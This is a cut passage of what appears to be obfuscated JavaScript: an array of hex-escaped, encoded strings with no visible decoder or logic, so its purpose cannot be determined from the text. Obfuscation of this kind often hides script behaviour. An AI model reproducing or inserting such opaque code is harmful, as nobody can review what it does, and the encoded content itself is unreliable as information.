7\x37\x4a\x64\x49\x38\x6b\x77\x72\x43\x6b\x6e','\x61\x67\x38\x61\x42\x6d\x6f\x4d','\x62\x68\x44\x64\x57\x37\x74\x63\x50\x57','\x57\x52\x71\x6a\x57\x50\x75\x4c\x57\x52\x43','\x57\x34\x4f\x63\x57\x51\x46\x63\x56\x6d\x6f\x38','\x57\x51\x56\x64\x4d\x43\x6b\x70','\x7a\x43\x6b\x64\x71\x73\x30\x67','\x57\x36\x62\x6e\x45\x38\x6f\x37\x73\x71','\x57\x37\x4a\x63\x53\x43\x6f\x6a\x57\x37\x4a\x64\x51\x71','\x57\x50\x30\x52\x57\x51\x2f\x64\x49\x38\x6b\x51','\x57\x34\x61\x4b\x65\x75\x2f\x63\x53\x47','\x57\x36\x69\x6b\x43\x38\x6b\x4e\x6f\x6d\x6b\x2b\x77\x38\x6b\x70\x57\x34\x62\x33\x69\x73\x56\x64\x47\x47','\x57\x35\x58\x70\x66\x33\x61\x2b\x57\x36\x5a\x64\x50\x71','\x57\x37\x61\x30\x63\x75\x78\x63\x4d\x53\x6f\x2b\x57\x4f\x68\x64\x53\x57','\x67\x76\x4b\x50\x78\x6d\x6f\x39\x6b\x71','\x57\x4f\x34\x70\x57\x51\x6d\x4a\x57\x52\x65','\x57\x36\x4f\x32\x42\x53\x6b\x4e\x70\x61','\x57\x34\x33\x64\x49\x6d\x6f\x70\x78\x6d\x6b\x49','\x57\x4f\x46\x64\x4d\x66\x42\x64\x4b\x6d\x6b\x6e','\x57\x36\x53\x72\x44\x6d\x6b\x4b','\x57\x34\x4c\x45\x79\x6d\x6f\x5a\x75\x57','\x70\x6d\x6f\x76\x6e\x43\x6f\x6e\x57\x34\x43','\x66\x4c\x6e\x6c','\x57\x4f\x4f\x64\x57\x52\x64\x64\x55\x38\x6b\x7a','\x57\x37\x65\x34\x62\x4b\x42\x63\x48\x43\x6f\x31\x57\x51\x78\x64\x52\x6d\x6f\x57\x6e\x38\x6b\x54','\x57\x36\x70\x63\x55\x43\x6f\x6f\x57\x37\x6c\x64\x4f\x30\x79\x50\x57\x34\x44\x75\x43\x47','\x57\x34\x35\x78\x46\x6d\x6f\x2f','\x57\x4f\x44\x65\x41\x63\x47\x73','\x57\x51\x4f\x70\x57\x4f\x57\x6f\x57\x51\x69','\x7a\x47\x4a\x64\x4a\x47\x38','\x57\x34\x69\x30\x57\x52\x4a\x63\x4a\x6d\x6b\x42','\x57\x36\x42\x63\x50\x38\x6f\x69\x57\x36\x4e\x64\x50\x61','\x57\x34\x6a\x4c\x68\x43\x6b\x78\x57\x51\x58\x44\x74\x31\x79','\x57\x36\x64\x64\x4d\x78\x6e\x54\x57\x34\x61','\x44\x72\x4e\x64\x4c\x58\x6c\x63\x4d\x4d\x6a\x58\x57\x34\x66\x34\x57\x37\x4a\x63\x4b\x57','\x57\x35\x72\x56\x45\x4d\x4e\x64\x4f\x61','\x57\x37\x2f\x64\x54\x6d\x6f\x39\x78\x6d\x6b\x31','\x57\x36\x4f\x77\x41\x38\x6b\x69\x67\x61','\x57\x36\x56\x63\x54\x47\x6c\x64\x54\x43\x6b\x4f','\x63\x33\x72\x6e\x57\x34\x79\x30\x71\x4e\x4b','\x57\x37\x48\x37\x62\x6d\x6b\x41\x57\x4f\x75','\x57\x4f\x47\x41\x57\x4f\x70\x64\x4f\x6d\x6b\x38','\x57\x35\x37\x64\x56\x6d\x6b\x52\x76\x6d\x6b\x49','\x71\x59\x38\x6e\x57\x51\x4e\x63\x4a\x61','\x6f\x6d\x6f\x48\x6a\x43\x6f\x70\x57\x36\x47','\x57\x4f\x54\x64\x45\x31\x39\x31','\x57\x36\x61\x56\x57\x50\x2f\x63\x48\x38\x6b\x59','\x57\x50\x42\x64\x53\x4e\x56\x64\x56\x53\x6b\x72','\x75\x43\x6f\x41\x57\x50\x70\x63\x50\x74\x34','\x57\x36\x2f\x63\x52\x6d\x6b\x78\x63\x53\x6b\x57\x74\x75\x6d\x4a','\x57\x52\x79\x54\x57\x35\x46\x63\x47\x53\x6f\x35','\x57\x36\x64\x64\x47\x53\x6b\x66\x42\x38\x6b\x70','\x65\x43\x6f\x78\x57\x50\x4f\x77\x57\x50\x79','\x57\x34\x74\x64\x48\x76\x4a\x63\x48\x5a\x58\x71\x57\x36\x64\x64\x54\x57','\x57\x4f\x53\x6c\x57\x37\x37\x63\x49\x38\x6f\x53','\x76\x53\x6f\x78\x57\x4f\x2f\x63\x53\x61','\x57\x52\x66\x36\x77\x57\x53\x31','\x45\x71\x30\x72\x57\x50\x78\x63\x4c\x71','\x57\x34\x68\x64\x52\x53\x6f\x65\x75\x6d\x6b\x45\x57\x36\x50\x37','\x69\x38\x6b\x69\x57\x35\x69\x42\x67\x71','\x57\x36\x68\x64\x53\x6d\x6b\x6a\x42\x53\x6b\x58','\x45\x38\x6b\x50\x57\x35\x4e\x64\x4a\x31\x4b','\x65\x43\x6b\x79\x57\x4f\x61','\x57\x52\x78\x64\x52\x32\x70\x64\x4c\x43\x6b\x51','\x74\x6d\x6b\x36\x7a\x68\x69\x4b','\x41\x47\x30\x30\x41\x53\x6b\x52','\x66\x6d\x6b\x73\x57\x50\x62\x62','\x57\x35\x62\x4a\x57\x50\x6c\x64\x51\x74\x79','\x57\x34\x52\x64\x51\x33\x4e\x64\x53\x38\x6b\x61\x6d\x76\x79\x48\x6f\x38\x6f\x72\x57\x34\x48\x34\x42\x75\x69\x6c\x57\x4f\x42\x63\x4d\x6d\x6f\x32','\x57\x50\x57\x35\x57\x35\x78\x63\x49\x38\x6b\x46\x6f\x65\x79\x78\x57\x4f\x34','\x57\x36\x37\x63\x4c\x59\x37\x63\x4d\x43\x6b\x44','\x57\x37\x4b\x78\x73\x43\x6b\x30\x69\x38\x6b\x35\x76\x6d\x6b\x65','\x57\x34\x64\x63\x4d\x53\x6f\x69\x6a\x76\x71\x2b\x72\x38\x6f\x45\x42\x53\x6f\x36\x6c\x53\x6f\x55\x57\x37\x4a\x63\x49\x53\x6b\x57\x73\x43\x6f\x46\x57\x35\x6a\x53\x57\x50\x4e\x64\x54\x53\x6f\x6f\x6d\x38\x6f\x48\x6f\x65\x79\x41','\x57\x51\x57\x64\x57\x52\x74\x64\x47\x43\x6b\x7a','\x57\x52\x75\x63\x57\x36\x6e\x54\x57\x50\x34','\x57\x4f\x79\x6e\x57\x52\x69\x71','\x46\x6d\x6f\x67\x6c\x38\x6b\x6c\x57\x52\x6e\x32\x57\x36\x74\x64\x4d\x38\x6f\x62\x64\x61','\x57\x34\x6d\x4d\x57\x4f\x37\x63\x52\x53\x6b\x72','\x57\x37\x78\x64\x47\x6d\x6f\x73\x44\x6d\x6b\x6d','\x7a\x63\x30\x37\x57\x37\x46\x64\x47\x71','\x57\x50\x4f\x52\x57\x37\x78\x63\x4e\x6d\x6f\x78','\x57\x37\x64\x63\x54\x71\x5a\x63\x53\x43\x6b\x30','\x57\x37\x4e\x64\x4a\x6d\x6b\x46\x46\x38\x6b\x63\x70\x57','\x57\x52\x4a\x63\x54\x65\x52\x63\x55\x57\x6d','\x74\x43\x6f\x6c\x57\x4f\x33\x63\x51\x30\x69\x6a\x45\x38\x6f\x58\x75\x76\x44\x52','\x65\x6d\x6b\x4e\x57\x4f\x31\x69\x44\x57','\x57\x35\x37\x64\x50\x53\x6f\x4a\x43\x38\x6b\x33','\x62\x66\x76\x73\x57\x36\x75\x4b','\x6a\x78\x62\x6a\x57\x51\x46\x63\x51\x71','\x66\x75\x44\x30\x57\x51\x33\x63\x4b\x47','\x57\x34\x76\x4d\x6b\x43\x6b\x58\x57\x52\x71','\x61\x30\x38\x66\x71\x43\x6f\x38\x6b\x63\x70\x64\x49\x61','\x57\x35\x2f\x63\x4d\x4a\x6c\x63\x50\x6d\x6b\x47','\x6d\x77\x62\x6b','\x57\x36\x7a\x34\x57\x52\x70\x64\x50\x58\x4f\x6f\x44\x4c\x65','\x57\x34\x4e\x64\x50\x67\x39\x47','\x57\x51\x46\x63\x4f\x65\x68\x63\x51\x6d\x6f\x47\x71\x72\x38\x56\x63\x53\x6f\x69\x43\x57','\x57\x51\x6e\x36\x57\x36\x74\x64\x47\x53\x6b\x62','\x79\x73\x53\x49\x57\x37\x33\x64\x55\x38\x6b\x4d\x7a\x62\x65\x52\x75\x75\x33\x63\x52\x38\x6b\x38','\x57\x34\x42\x63\x55\x47\x6c\x63\x4b\x6d\x6b\x42','\x6a\x32\x66\x79\x57\x51\x4e\x63\x48\x61','\x57\x52\x6c\x63\x4f\x38\x6f\x4f\x67\x43\x6f\x48\x77\x62\x34\x36\x72\x47','\x44\x38\x6f\x6e\x6e\x43\x6f\x6c\x57\x34\x34\x58\x57\x51\x46\x63\x47\x71','\x65\x65\x74\x64\x4c\x64\x48\x63','\x57\x52\x69\x55\x57\x36\x4c\x72\x57\x4f\x30','\x57\x52\x4a\x63\x4a\x48\x6c\x64\x4a\x53\x6b\x66\x57\x50\x6d','\x70\x38\x6f\x6a\x6d\x53\x6f\x64\x57\x37\x79\x57','\x57\x37\x50\x4e\x6e\x78\x65\x6d','\x57\x34\x56\x63\x4b\x6d\x6f\x49\x62\x77\x79','\x63\x53\x6f\x67\x64\x43\x6f\x6b\x57\x34\x4f','\x43\x30\x62\x69\x57\x4f\x42\x63\x4e\x61','\x72\x43\x6b\x33\x79\x48\x38\x31','\x6f\x38\x6f\x66\x6f\x6d\x6f\x62','\x43\x5a\x30\x4c\x46\x53\x6b\x59\x57\x35\x74\x63\x54\x63\x75\x41\x57\x37\x33\x64\x53\x61','\x43\x65\x61\x6f\x57\x52\x46\x63\x51\x66\x66\x41\x63\x75\x4e\x63\x4f\x43\x6b\x43\x46\x53\x6f\x55\x57\x4f\x78\x63\x4c\x53\x6f\x4e\x57\x34\x58\x64\x67\x75\x61\x56\x57\x52\x66\x67\x57\x34\x56\x63\x53\x6d\x6b\x53\x57\x4f\x5a\x63\x4d\x6d\x6f\x36\x57\x37\x44\x67\x44\x53\x6f\x7a\x57\x34\x2f\x64\x4c\x6d\x6b\x4e\x64\x53\x6b\x6a\x68\x53\x6b\x65\x46\x43\x6f\x2b\x57\x37\x6c\x64\x52\x66\x46\x63\x47\x53\x6f\x48\x57\x37\x64\x63\x49\x38\x6b\x55\x68\x5a\x52\x63\x4d\x4c\x6c\x64\x49\x43\x6f\x64\x57\x51\x2f\x63\x48\x43\x6b\x74\x65\x38\x6b\x66\x57\x36\x72\x2f\x57\x50\x46\x63\x4f\x77\x70\x64\x4a\x4b\x52\x63\x4d\x38\x6f\x49\x74\x4e\x39\x4e\x66\x38\x6f\x42\x74\x63\x79\x53\x75\x73\x42\x64\x55\x78\x48\x76\x57\x4f\x6e\x41\x57\x51\x69\x5a\x71\x61\x44\x36\x44\x43\x6f\x43\x57\x34\x4e\x64\x4d\x6d\x6f\x37\x57\x51\x52\x63\x54\x65\x6a\x50\x57\x37\x4a\x63\x52\x53\x6f\x37\x57\x50\x4e\x63\x4e\x4e\x38\x44\x6c\x58\x52\x64\x55\x72\x69\x70\x69\x53\x6f\x35\x57\x52\x39\x59\x57\x52\x30\x76\x6e\x67\x6e\x52\x57\x35\x31\x34\x57\x35\x69\x2b\x66\x4d\x6e\x4f\x66\x65\x68\x64\x52\x4e\x54\x7a\x57\x35\x43\x30\x57\x50\x2f\x63\x55\x38\x6f\x32\x6a\x6d\x6b\x39\x57\x50\x46\x63\x4f\x38\x6f\x63\x46\x43\x6b\x4b\x70\x38\x6f\x4f\x72\x6d\x6b\x49\x45\x76\x61\x31\x73\x43\x6b\x64\x61\x6d\x6b\x77\x57\x37\x6d\x46\x70\x6d\x6f\x4f\x57\x50\x76\x44\x57\x37\x52\x63\x53\x43\x6f\x57\x57\x50\x42\x64\x49\x66\x52\x63\x51\x53\x6b\x2f\x72\x53\x6f\x46\x43\x38\x6f\x36\x57\x50\x44\x6b\x57\x50\x4b\x4b\x57\x50\x44\x70\x7a\x4e\x4c\x75\x67\x43\x6f\x6b\x57\x37\x31\x52\x64\x43\x6f\x6c\x46\x57\x62\x6a\x57\x36\x4f\x74\x66\x38\x6f\x35\x6f\x4c\x68\x64\x50\x4a\x44\x75\x62\x78\x70\x63\x50\x65\x30\x62\x66\x53\x6b\x78\x69\x38\x6b\x53\x57\x51\x74\x64\x53\x53\x6b\x58\x57\x35\x70\x64\x4e\x76\x52\x64\x54\x75\x70\x63\x4f\x38\x6b\x59\x43\x4b\x6c\x63\x53\x38\x6b\x4b\x57\x35\x43\x36\x41\x38\x6b\x2b\x57\x37\x44\x73\x64\x38\x6b\x57\x57\x35\x4a\x63\x4d\x4e\x7a\x2f\x57\x51\x37\x64\x47\x4d\x6c\x63\x48\x6d\x6f\x48\x77\x4a\x70\x64\x50\x4c\x33\x64\x52\x58\x47\x74\x57\x35\x54\x66\x79\x6f\x41\x6d\x4c\x55\x41\x44\x4d\x45\x77\x32\x4a\x45\x77\x6b\x52\x6f\x41\x43\x4d\x55\x2b\x38\x48\x55\x49\x54\x4d\x6f\x77\x6b\x4e\x2b\x77\x2f\x50\x43\x6b\x68\x35\x4f\x59\x53\x35\x34\x6b\x45\x35\x50\x77\x70\x35\x4f\x32\x45\x57\x51\x68\x4a\x47\x42\x74\x4e\x55\x51\x78\x4d\x4e\x52\x58\x44\x57\x4f\x64\x64\x47\x47\x61','\x57\x35\x35\x55\x57\x52\x74\x63\x4a\x72\x37\x63\x51\x47','\x57\x35\x4b\x2f\x57\x4f\x2f\x63\x52\x38\x6f\x50','\x57\x34\x33\x64\x50\x63\x56\x64\x56\x30\x6a\x75\x57\x52\x57\x45\x57\x36\x39\x71\x72\x48\x43','\x46\x74\x57\x55\x57\x37\x34','\x44\x6d\x6f\x4f\x57\x50\x72\x2b\x77\x43\x6f\x39\x6f\x32\x4b\x64\x73\x53\x6f\x45\x68\x66\x66\x38','\x57\x35\x72\x51\x68\x4d\x30\x39\x57\x37\x68\x64\x49\x4d\x4a\x64\x50\x38\x6b\x4a\x57\x34\x76\x52','\x66\x43\x6b\x54\x57\x37\x42\x64\x50\x53\x6b\x66\x64\x49\x2f\x64\x47\x57','\x57\x37\x65\x72\x64\x31\x2f\x63\x4d\x57','\x79\x78\x39\x42\x57\x36\x68\x63\x49\x33\x33\x64\x4e\x33\x7a\x4d\x7a\x53\x6b\x43\x57\x52\x54\x77','\x44\x59\x30\x63\x57\x37\x33\x64\x4b\x71','\x57\x4f\x4f\x73\x57\x35\x68\x63\x50\x6d\x6f\x61','\x57\x52\x43\x4f\x57\x36\x6a\x58\x57\x4f\x65','\x57\x36\x66\x41\x61\x66\x57\x6f','\x57\x35\x4c\x43\x6b\x43\x6b\x62\x57\x51\x75','\x46\x43\x6b\x58\x72\x4c\x38\x61\x62\x53\x6f\x73\x44\x47','\x74\x38\x6b\x50\x45\x62\x4b\x54','\x57\x34\x37\x63\x56\x6d\x6b\x45\x68\x43\x6b\x6b','\x61\x77\x39\x69\x57\x52\x5a\x63\x4e\x47','\x68\x43\x6f\x4c\x6b\x43\x6f\x38\x57\x36\x6d','\x57\x50\x47\x69\x57\x34\x4c\x4e\x57\x52\x2f\x63\x4d\x53\x6b\x41','\x43\x4e\x39\x68\x57\x52\x2f\x63\x4b\x68\x64\x64\x4d\x61','\x57\x51\x33\x64\x51\x43\x6b\x6e\x57\x51\x56\x63\x54\x76\x4f\x31\x57\x35\x7a\x65\x7a\x47\x34','\x57\x35\x50\x34\x64\x67\x57','\x57\x37\x66\x6f\x42\x4b\x37\x64\x55\x47','\x70\x4e\x42\x64\x54\x61\x4c\x37','\x57\x52\x6a\x41\x57\x35\x5a\x64\x56\x38\x6b\x46\x6a\x68\x33\x64\x4a\x43\x6f\x63\x67\x62\x52\x63\x4c\x43\x6b\x33\x69\x38\x6b\x4d\x45\x48\x69\x45\x57\x35\x65','\x57\x36\x4e\x63\x53\x38\x6b\x2b\x6c\x6d\x6b\x78','\x57\x34\x2f\x64\x54\x33\x35\x46\x57\x36\x4f','\x64\x4e\x72\x38\x57\x4f\x4a\x63\x4d\x71','\x57\x52\x74\x63\x50\x33\x52\x63\x4b\x63\x61','\x57\x51\x4f\x34\x57\x34\x78\x63\x4c\x6d\x6f\x55\x57\x4f\x2f\x63\x52\x32\x4c\x46','\x70\x43\x6f\x66\x57\x50\x43\x52\x57\x50\x4f','\x57\x36\x75\x6d\x42\x53\x6b\x57\x69\x53\x6f\x51\x66\x43\x6f\x6d\x57\x36\x72\x58\x6c\x77\x56\x64\x4a\x67\x66\x6d\x57\x35\x6e\x51\x73\x53\x6f\x68\x69\x43\x6b\x4e\x67\x61\x42\x63\x51\x71\x70\x64\x56\x4e\x4f\x75\x57\x35\x72\x6b\x57\x50\x5a\x64\x55\x38\x6f\x71\x61\x64\x53\x4b\x72\x47\x48\x30\x57\x37\x38\x79\x57\x52\x54\x4f\x57\x37\x43\x6b\x62\x4e\x33\x64\x4b\x6d\x6b\x45\x6e\x65\x58\x73\x7a\x61','\x57\x34\x70\x63\x49\x43\x6f\x31\x57\x35\x64\x64\x4f\x47','\x57\x4f\x62\x62\x44\x48\x61\x42','\x57\x34\x4c\x68\x79\x47','\x57\x51\x7a\x7a\x78\x73\x69\x5a','\x66\x77\x44\x45\x57\x34\x70\x63\x4e\x57','\x57\x35\x4c\x58\x57\x51\x74\x63\x4e\x5a\x34','\x57\x34\x64\x64\x4d\x53\x6f\x46\x45\x6d\x6b\x46','\x57\x36\x6c\x64\x50\x6d\x6f\x74\x77\x53\x6b\x6f','\x57\x36\x4e\x63\x4c\x38\x6f\x64','\x57\x37\x68\x63\x54\x53\x6b\x2b\x65\x43\x6b\x36','\x57\x37\x56\x64\x4a\x68\x50\x43\x57\x35\x69','\x74\x4c\x30\x48\x71\x43\x6f\x73\x6b\x64\x5a\x64\x4d\x71','\x57\x4f\x4a\x64\x4a\x6d\x6f\x7a\x78\x43\x6b\x78\x57\x51\x35\x31\x57\x52\x52\x63\x51\x31\x69\x70\x57\x4f\x42\x63\x48\x38\x6f\x72\x42\x68\x57\x4c\x77\x53\x6b\x50\x6e\x6d\x6b\x59\x61\x43\x6f\x39\x69\x71','\x6f\x68\x4c\x53\x57\x35\x38\x43','\x57\x34\x52\x64\x4d\x43\x6b\x35\x46\x38\x6b\x42','\x57\x52\x71\x30\x57\x52\x4e\x64\x4f\x38\x6b\x2f\x57\x37\x69','\x6c\x4b\x39\x33\x57\x34\x68\x63\x4c\x47','\x43\x6d\x6b\x44\x41\x74\x57\x57','\x78\x43\x6f\x6d\x57\x4f\x42\x63\x55\x71','\x61\x4e\x35\x70\x57\x36\x38\x32','\x57\x4f\x4a\x64\x48\x43\x6f\x6f\x78\x38\x6b\x43\x57\x36\x7a\x55\x57\x37\x74\x63\x50\x4c\x31\x6d\x57\x4f\x33\x63\x4d\x38\x6f\x67\x79\x74\x53\x4f\x71\x6d\x6b\x56\x6e\x6d\x6b\x2b\x74\x53\x6f\x39\x6a\x71\x56\x64\x4a\x38\x6f\x57','\x57\x34\x70\x64\x4f\x77\x72\x4d\x57\x35\x6d','\x42\x43\x6b\x54\x45\x61\x6d\x61','\x57\x4f\x6a\x56\x42\x4e\x44\x44','\x57\x37\x64\x63\x56\x4a\x5a\x63\x4d\x38\x6b\x64','\x57\x37\x43\x6d\x61\x67\x74\x63\x50\x57','\x57\x52\x78\x64\x4d\x4d\x68\x64\x4b\x43\x6b\x32','\x57\x35\x71\x39\x6a\x78\x50\x67','\x69\x78\x48\x59\x57\x4f\x37\x63\x49\x71','\x73\x43\x6b\x32\x57\x37\x2f\x64\x56\x4b\x61','\x6d\x6d\x6b\x71\x57\x36\x2f\x64\x4e\x6d\x6b\x39','\x57\x4f\x44\x50\x57\x35\x5a\x64\x50\x6d\x6b\x37','\x57\x52\x4f\x6e\x57\x36\x66\x4b\x57\x51\x53','\x68\x31\x39\x6e\x57\x35\x39\x2f\x78\x33\x68\x63\x51\x68\x33\x63\x4c\x57','\x57\x51\x30\x56\x57\x37\x74\x63\x56\x6d\x6f\x31\x57\x37\x65\x4f\x57\x36\x57\x59\x43\x61\x79','\x57\x37\x6c\x64\x48\x76\x5a\x63\x4b\x62\x34','\x57\x34\x78\x63\x4e\x73\x68\x63\x47\x53\x6b\x76','\x57\x35\x52\x64\x49\x38\x6b\x6e\x72\x38\x6b\x71','\x57\x36\x43\x38\x68\x30\x47','\x57\x51\x2f\x63\x4b\x38\x6f\x78\x7a\x72\x62\x30\x77\x6d\x6b\x61\x6f\x6d\x6b\x4c','\x45\x30\x4c\x6d\x57\x52\x74\x63\x54\x47','\x62\x6d\x6f\x4e\x6e\x43\x6f\x76\x57\x36\x57','\x57\x36\x37\x63\x4c\x53\x6f\x6b\x6c\x57','\x57\x37\x50\x50\x73\x75\x52\x64\x53\x61','\x57\x36\x4c\x50\x57\x4f\x78\x63\x49\x59\x4f','\x66\x38\x6b\x4f\x57\x35\x42\x64\x55\x38\x6b\x2f','\x57\x4f\x42\x64\x4e\x4c\x52\x63\x48\x67\x76\x75\x57\x36\x52\x64\x54\x38\x6f\x45','\x57\x52\x62\x71\x41\x61\x53\x31','\x57\x4f\x34\x58\x57\x52\x65\x30\x57\x52\x61','\x57\x37\x57\x54\x57\x50\x52\x63\x4a\x61','\x57\x34\x6a\x62\x69\x4c\x69\x71','\x6e\x75\x68\x64\x56\x61\x72\x66\x69\x43\x6f\x2b','\x57\x34\x75\x5a\x69\x68\x4e\x63\x4f\x57','\x57\x52\x44\x6e\x57\x36\x6c\x64\x48\x38\x6b\x52','\x57\x37\x34\x72\x79\x53\x6b\x6f\x62\x71','\x57\x36\x6c\x63\x54\x71\x70\x64\x47\x53\x6b\x41','\x75\x73\x57\x56\x45\x43\x6b\x56','\x57\x51\x61\x58\x57\x4f\x52\x64\x50\x6d\x6b\x42','\x57\x36\x5a\x63\x50\x6d\x6f\x30\x57\x37\x5a\x64\x47\x47','\x57\x36\x74\x63\x48\x38\x6f\x52\x57\x34\x6c\x64\x54\x57','\x70\x78\x6d\x36\x72\x38\x6f\x79','\x57\x37\x46\x64\x49\x53\x6f\x63\x44\x6d\x6b\x44','\x57\x37\x53\x74\x6f\x66\x4b','\x46\x58\x34\x6f\x57\x37\x70\x64\x48\x57','\x6c\x32\x54\x6e\x57\x4f\x4e\x63\x49\x57','\x57\x50\x71\x6e\x57\x51\x43\x77\x57\x4f\x4a\x64\x54\x71','\x67\x43\x6b\x70\x57\x50\x31\x46\x76\x6d\x6f\x51','\x57\x50\x6e\x41\x57\x35\x4e\x64\x53\x43\x6b\x6a','\x69\x65\x39\x6e\x57\x37\x74\x63\x4a\x71','\x57\x36\x64\x64\x4f\x38\x6b\x32\x72\x43\x6b\x50','\x6d\x31\x6c\x64\x4e\x47\x58\x5a','\x67\x53\x6b\x6d\x57\x37\x6c\x64\x48\x53\x6b\x70','\x57\x34\x6c\x63\x4e\x48\x2f\x63\x4d\x53\x6b\x61','\x43\x53\x6b\x77\x71\x67\x47\x47','\x57\x4f\x76\x4e\x72\x66\x54\x49','\x41\x61\x37\x64\x4b\x58\x52\x63\x48\x77\x4c\x74\x57\x34\x66\x43\x57\x37\x33\x63\x48\x73\x39\x77','\x66\x68\x50\x5a\x57\x51\x46\x63\x50\x61','\x6a\x67\x6a\x6d\x57\x4f\x68\x63\x4a\x71','\x63\x47\x44\x49\x57\x52\x5a\x63\x4b\x38\x6f\x31\x62\x53\x6f\x57\x57\x34\x78\x64\x4d\x6d\x6b\x58\x75\x6d\x6b\x32\x57\x52\x78\x63\x47\x65\x4a\x64\x49\x4b\x39\x74\x66\x76\x5a\x64\x52\x6d\x6f\x36\x79\x4c\x52\x63\x4c\x64\x35\x77\x6a\x53\x6f\x46\x44\x5a\x2f\x63\x50\x62\x74\x63\x53\x61\x68\x64\x4f\x43\x6b\x52\x57\x37\x7a\x78\x57\x34\x64\x64\x4d\x76\x65\x2b\x57\x4f\x43\x44\x6f\x6d\x6f\x77\x57\x52\x6a\x7a\x57\x50\x44\x78\x57\x37\x6c\x63\x53\x6d\x6b\x36\x57\x51\x30\x72\x69\x53\x6f\x4c\x57\x35\x70\x63\x56\x43\x6b\x35\x72\x6d\x6b\x4e\x57\x35\x78\x64\x54\x32\x74\x63\x4c\x38\x6f\x77\x57\x37\x6c\x63\x52\x6d\x6b\x33\x57\x34\x37\x64\x4c\x58\x76\x44\x41\x67\x70\x64\x4c\x75\x4b\x36\x57\x51\x33\x64\x4e\x53\x6b\x48\x78\x6d\x6f\x45\x6e\x63\x70\x64\x4a\x30\x39\x53\x57\x37\x76\x45\x57\x35\x42\x63\x4e\x6d\x6f\x41\x57\x50\x35\x62\x46\x43\x6f\x65\x71\x67\x78\x64\x4a\x6d\x6f\x4f\x57\x36\x78\x63\x4b\x43\x6f\x62\x72\x38\x6b\x70\x57\x52\x6d\x6e\x46\x38\x6b\x66\x6d\x6d\x6f\x33\x79\x38\x6b\x62\x6a\x6d\x6f\x2f\x57\x36\x33\x63\x4b\x65\x37\x64\x52\x72\x46\x63\x50\x61\x33\x64\x52\x53\x6b\x47\x57\x37\x6c\x64\x51\x38\x6b\x36\x57\x36\x48\x66\x61\x38\x6b\x69\x57\x52\x6d\x6d\x57\x52\x5a\x63\x4a\x38\x6b\x75\x57\x34\x4e\x63\x56\x38\x6f\x56\x61\x53\x6b\x2b\x7a\x53\x6b\x6b\x57\x34\x5a\x63\x54\x43\x6b\x69\x63\x53\x6f\x55\x75\x67\x35\x50\x41\x68\x70\x64\x54\x5a\x37\x64\x51\x53\x6b\x45\x57\x34\x74\x63\x54\x53\x6f\x58\x57\x50\x74\x63\x50\x5a\x47\x70\x72\x62\x6c\x64\x51\x53\x6b\x41\x45\x53\x6b\x46\x57\x51\x71\x52\x46\x63\x38\x7a\x6e\x31\x58\x5a\x71\x38\x6f\x58\x57\x52\x37\x63\x53\x38\x6f\x4b\x57\x51\x78\x63\x48\x58\x42\x63\x54\x64\x74\x63\x54\x4a\x42\x64\x48\x5a\x58\x45\x57\x4f\x50\x6d\x57\x35\x2f\x64\x4a\x33\x58\x63\x73\x38\x6b\x74\x57\x4f\x2f\x64\x53\x61\x52\x63\x56\x4c\x58\x6f\x6c\x31\x6c\x64\x4f\x74\x74\x64\x49\x53\x6b\x57\x68\x53\x6b\x34\x72\x63\x37\x63\x52\x6d\x6b\x38\x57\x52\x47\x41\x57\x50\x64\x63\x4f\x63\x69\x57\x76\x59\x4a\x63\x4c\x6d\x6b\x57\x57\x4f\x7a\x42\x57\x52\x37\x63\x52\x43\x6b\x77\x75\x6d\x6b\x79\x6b\x43\x6b\x55\x68\x65\x64\x63\x4e\x53\x6f\x64\x66\x72\x42\x64\x4f\x53\x6b\x44\x35\x4f\x32\x4d\x35\x50\x32\x43\x35\x42\x77\x78\x35\x79\x4d\x6c\x35\x50\x36\x4e\x37\x37\x32\x42\x36\x6b\x2b\x47\x35\x79\x51\x2f\x35\x42\x36\x56\x70\x55\x41\x6e\x56\x6f\x45\x61\x54\x45\x41\x76\x56\x2b\x41\x6f\x50\x59\x46\x4a\x47\x51\x52\x4e\x55\x41\x6c\x4d\x4e\x79\x47\x78\x57\x4f\x53\x4f\x57\x51\x53','\x57\x35\x78\x63\x54\x38\x6f\x63\x68\x32\x4b','\x79\x43\x6b\x58\x57\x37\x4e\x64\x49\x33\x65','\x57\x37\x35\x4c\x57\x51\x78\x63\x55\x72\x69','\x44\x53\x6b\x2f\x77\x32\x38\x79\x66\x43\x6f\x75\x7a\x53\x6b\x6c\x6a\x53\x6f\x55','\x79\x66\x66\x58\x57\x51\x42\x63\x4b\x61','\x43\x43\x6b\x5a\x57\x37\x5a\x64\x4d\x4c\x4f','\x68\x30\x53\x35\x76\x53\x6f\x6b','\x66\x38\x6f\x4a\x57\x4f\x75\x46\x57\x50\x4b','\x57\x34\x2f\x64\x4f\x53\x6f\x59\x44\x6d\x6b\x5a','\x66\x38\x6b\x6e\x57\x4f\x72\x75\x72\x61','\x57\x51\x34\x7a\x57\x34\x68\x64\x49\x57','\x57\x35\x37\x63\x48\x43\x6f\x6b\x57\x36\x52\x64\x54\x57','\x57\x4f\x6d\x45\x57\x50\x57\x4f\x57\x4f\x71','\x57\x35\x4c\x4a\x68\x67\x43','\x74\x6d\x6b\x55\x57\x34\x6d','\x57\x37\x48\x36\x57\x4f\x52\x63\x4b\x47\x6d','\x63\x53\x6f\x33\x57\x4f\x47\x36\x57\x4f\x75','\x57\x50\x46\x64\x50\x33\x52\x64\x55\x6d\x6b\x74\x6c\x64\x53\x55\x6b\x43\x6f\x72\x57\x4f\x71','\x57\x4f\x62\x43\x57\x35\x33\x64\x56\x38\x6b\x43\x6a\x72\x68\x64\x4b\x43\x6f\x6d\x67\x72\x30','\x6b\x53\x6f\x50\x57\x51\x6d\x2f\x57\x4f\x71','\x57\x50\x57\x59\x57\x36\x33\x64\x48\x6d\x6b\x43','\x75\x6d\x6b\x68\x46\x5a\x71\x6e\x71\x66\x65\x4b\x69\x47','\x76\x38\x6b\x66\x44\x31\x79\x77','\x6b\x77\x6a\x48\x57\x4f\x6c\x63\x51\x71','\x57\x34\x68\x64\x50\x4c\x78\x63\x4c\x58\x47','\x6b\x71\x2f\x64\x4e\x58\x5a\x63\x4e\x4d\x72\x41\x57\x4f\x62\x30\x57\x36\x4e\x64\x47\x67\x39\x73\x57\x36\x58\x67\x6e\x43\x6f\x77\x44\x57\x78\x64\x4b\x53\x6f\x6a\x57\x36\x68\x63\x54\x38\x6b\x37\x70\x6d\x6f\x47\x61\x6d\x6b\x38','\x78\x74\x71\x59\x57\x35\x64\x64\x50\x47','\x57\x35\x30\x36\x57\x52\x6c\x64\x50\x43\x6b\x46\x57\x37\x37\x64\x47\x4d\x53','\x57\x4f\x33\x63\x49\x4e\x46\x63\x55\x5a\x53','\x57\x3